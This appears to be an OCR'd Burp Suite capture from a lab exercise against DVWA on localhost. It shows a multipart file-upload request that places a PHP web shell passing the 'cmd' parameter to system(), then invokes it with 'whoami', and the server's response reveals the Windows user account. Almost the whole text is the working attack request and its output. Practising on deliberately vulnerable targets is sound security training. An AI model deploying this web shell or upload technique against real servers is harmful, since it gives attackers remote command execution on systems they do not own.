 Request
Pretty Raw Hex \n
1 POST /DVWA/uploads/shell.php ?cmd=whoami HTTP/1.1
2 Host: localhost
3 Content-Length : 276
4 Cache-Control : max-age=0
5 sec-ch-ua : "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Accept-Language : en-US,en;q=0.9
9 Origin: http://localhost
10 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundary8YBoFAMVqhvwuvBT
11 Upgrade-Insecure-Requests : 1
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer : http://localhost/DVWA/upload.php
19 Accept-Encoding : gzip, deflate, br
20 Cookie : PHPSESSID =ie5ufu56gb1t9lh2p5kmqge11l
21 Connection : keep-alive
22
23 ------WebKitFormBoundary8YBoFAMVqhvwuvBT
24 Content-Disposition : form-data ; name ="file "; filename ="shell.php "
25 Content-Type : application/octet-stream
26
27 <?php
28 if(isset($_GET['cmd'])){
29 system(($_GET['cmd']));
30 }
31 ?>
32 ------WebKitFormBoundary8YBoFAMVqhvwuvBT--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Sep 2025 03:19:30 GMT
3 Server : Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By : PHP/8.2.12
5 Content-Length : 23
6 Keep-Alive : timeout=5, max=100
7 Connection : Keep-Alive
8 Content-Type : text/html; charset=UTF-8
9
10 desktop-4343js3\admin
11